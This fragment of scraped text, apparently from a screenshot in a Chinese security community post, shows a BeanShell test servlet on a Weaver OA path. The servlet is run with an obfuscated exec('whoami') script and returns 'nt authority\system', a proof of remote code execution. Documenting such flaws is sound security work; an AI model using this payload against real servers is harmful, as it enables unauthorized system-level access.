 10.255.200.44/weaver/bsh.servlet.BshServlet
移动设备上的书签
BeanShell Test Servlet
BeanShell version: 2.0b4
Script Output
nt authority\system
奇安信攻防社区
Script Return Value
null
Script
\u0065\u0078\u0065\u0063("whoami")